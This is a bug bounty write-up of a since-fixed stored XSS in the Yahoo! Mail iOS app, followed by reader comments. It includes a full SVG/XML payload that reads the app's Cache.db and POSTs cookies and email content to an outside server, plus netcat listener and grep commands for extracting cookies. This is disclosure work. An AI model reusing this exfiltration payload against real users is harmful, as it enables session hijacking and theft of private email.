Introduction:
Hi everyone It’s been a while since my last post but I’m back, I want to tell you a love story about Yahoo! bug bounty program that is very great because I learned a lot of lessons, so I got into Yahoo! Security Hall of Fame (2018) via Hackerone, so here we go:
This blogpost appeared first in the book Bug Bounty Write Ups Collection
Report Summary (first try):
Hi Yahoo! team. I’ve found an XSS stored in Yahoo! Mail iOS app via an XML file.
Description and impact:
The attackers can render arbitrary HTML/Javascript code via XML specially crafted in the background since the code runs every time that you open any attachment in the same email in Yahoo! Mail iOS application in the production environment. (and make exponential entity expansion DOS attack and crash the app)
Steps To Reproduce (Extracted from the h1 report):

1.- Login to your yahoo email account in any client and upload a xml file with the following content and send it via email (yahoo-xss.xml file attached):
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg">
<script>prompt(document.location)</script>
</svg>
2.- Lookup for the XML file in the iOS app, click to open it and see the XSS.
Note: I don’t why, but the XML rendering behavior in the Yahoo! Mail iOS app is very weird and dangerous, the XSS stored shows up when you click any email attachment, for example, if you have 5 attachments, if you click any of them, the XSS shows up every single time no matters what attachment you opened

Hackerone staff response ( Closed as informative )
well, then at this moment I need to find a way to prove to myself that this can be exploitable in a pretty bad way, but nothing came to my mind so I just keep going with my life.
Resend the report (second try):
One day I thought about that closed as an informative report on h1 about yahoo XSS and I got an idea that helps me to escalate that inoffensive XSS to something bigger, What if I could make an HTTP request like “GET” to local app resources? BINGO That’s how I was able to get a full cache database of yahoo! iOS app included user cookies, contact list, email content, etc.
Steps To Reproduce (Extracted from the h1 report):
1.- Log in to your yahoo email account in any client and upload an XML file with the following content and send it via email (dump_mails.xml and cachedb_post.xml file attached).
2.- Open the email attachment: Scenario the attacker send a PowerPoint presentation but there is the XML attached to, so when the victim opens the PowerPoint file I don’t why, but the XML the XSS stored works, per example, if you have 5 attachments, if you click any of them, the XSS shows up every single time no matters what attachment you opened (video attached).

Getting the mail contact list, including senders, receivers and contact list (dump_mails.xml) :
3A.- See the XSS’s show up first the navigator.appVersion, then the file location, then the email list (take some time about 30s depending your internet connection) and when you click ok the email list is sent via GET to any sever (screenshot attached), in my case was my own computer in my LAN. with nc -lvvv 8090

Getting the Cookies (cache.db file via cachedb_post.xml) :
3B.- See the XSS’s shows up first in the navigator.appVersion, then the file location, then see an “empty” alert (take some time about 30s depending your internet connection), but when you click ok the full Cache.db file is sent via POST to any sever (screenshot attached), in my case was my own computer in my LAN. with nc -lvvv 8090 > yahoo.db
then after dumping the cache.db file erase the headers and then make the query to get the cookies
strings yahoo.db | grep -i Cookie -A 10 -B 5
bonus: also you can enumerate the app http endpoints to “use” the cookies.
strings yahoo.db | grep -i https
Impact: Any attacker cand steal the Cookies and Yahoo! user emails (including senders,receivers and contact list even the email content) via cache.db in the background and send it to any server.
script transcript:

// cachedb_post.xml file
<?xml version="1.0" encoding="utf-8"?>
<svg onload="alert(document.location);" xmlns="http://www.w3.org/2000/svg">
<script>
alert(navigator.appVersion);
<![CDATA[
function GetMailAddress(mailcontent){
var content_reg = new RegExp(".+",'g');
var reg = mailcontent.replace('/\s/g','').replace('/\S/g','').replace(/\s\s+/g,' ').replace(/\n\s*\n/g,'\n').match(content_reg);
alert(reg);
send_response(reg)
}
function read_file(read_file_path,tag){
var oReq = new XMLHttpRequest();
oReq.addEventListener("load", function(){
if (tag === true){
GetMailAddress(this.responseText.toString());
} else {
alert(this.responseText);
}
}
);
oReq.open("GET", read_file_path);
oReq.send();
}
function send_response(response){
var oReqX = new XMLHttpRequest();
oReqX.open("POST","http://192.168.1.109:8090/");
oReqX.send(response);
}
var Lib_file_path = location.href.split('Library')[0] + 'Library';
var cache_db = Lib_file_path + '/Caches/com.yahoo.Aerogram/Cache.db';
read_file(cache_db,true);
]]>
</script>

</svg>Hackerone staff response (Reopened, Trigged, Fixed and good bounty paid by Yahoo team)
Environment
iPhone 6 – iOS v11.2.5.
Yahoo! Mail app v4.XX.X (XXXXX)
My personal email account and all testing were sending emails to myself.

Yahoo! Hall of fame:
well that’s it that is how this love story ends, if you have any thoughts, doubts, comments or suggestions just drop me a line here or on Twitter @omespino, read you later.

Thank you for the write up! Very interesting.
Thank you and Thanks for reading mate.
Hi, i s that specifically works in ios or it’s could have worked in android also
In this case was specific in iOS because the app was rendering xml files and executing the javascript code inside the xml, in android the behavior wasn’t the same because yahoo mail android app not render thoose kind of files, just downloads it
Congratulations brother and keep shining. Thanks for sharing mr great.
you’re welcome mate, thanks for reading
Congrats!
thank you, thanks for reading
Thank you for sharing. It is great write-up.
thanks for reading
would you like to share this POC Script File ? Its very interesting and useful technique.
sure, I just update the post with the script transcription below de script picture
Congrats! bro ,i following you
thanks for reading mate
Great write up. Thank you so much for sharing. Please do share your future research.
Thanks for your thoughts mate, and of course, its my plan start writing blogpost again
How much time later is the report reopen and triaged?
After I commented that I got a new explotation vector, about 5 weeks to reopened and triaged the same day after some couple of hours